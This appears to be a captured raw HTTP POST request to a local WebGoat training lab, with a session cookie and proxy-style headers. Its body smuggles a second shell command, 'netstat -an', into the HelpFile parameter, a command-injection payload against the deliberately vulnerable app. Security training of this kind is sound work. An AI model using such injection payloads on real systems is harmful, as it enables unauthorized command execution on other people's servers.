 Request
Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1922448916&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/WebGoat/start.mvc
Content-length: 63
Cookie: JSESSIONID=6CE54481C2778F1F981B2D376C5C4518
Connection: keep-alive
HelpFile=BackDoors.help%22%26%20netstat%20-an%20%22&SUBMIT=View